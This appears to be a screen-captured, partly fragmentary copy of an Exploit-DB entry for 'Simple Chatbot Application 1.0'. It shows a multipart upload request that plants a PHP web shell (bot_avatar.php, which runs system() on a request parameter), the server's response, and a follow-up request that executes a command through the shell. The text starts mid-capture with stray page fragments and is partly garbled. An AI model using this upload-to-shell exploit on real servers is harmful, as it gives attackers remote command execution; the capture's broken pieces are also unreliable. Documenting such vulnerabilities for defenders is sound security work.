 ChatBot by: oretnom23 v1 - Go
Simple Chatbot Application 1.0
Simple ChatBot Application usi
exploit-db.com/exploits/50672
Incognito
Update
Content-Disposition: form-data; name="img"; filename=""
Content-Type: image/jpeg
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="bot_avatar"; filename="bot_avatar.php"
Content-Type: application/octet-stream
<?php
if($_REQUEST['s']) {
system($_REQUEST['s']);
} else phpinfo();
?>
</pre>
</body>
</html>
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="user_avatar"; filename=""
Content-Type: application/octet-stream
-----------------------------55217074722533208072616276474--
# Response
HTTP/1.1 200 OK
Date: Tue, 18 Jan 2022 00:51:29 GMT
Server: Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/8.0.12
X-Powered-By: PHP/8.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 119
Connection: close
Content-Type: text/html; charset=UTF-8
1
# ------------------------------------------------------------------------------------------
# Request to webshell
# ------------------------------------------------------------------------------------------
GET /uploads/bot_avatar.php?s=echo+0xSaudi HTTP/1.1
Host: localhost.SA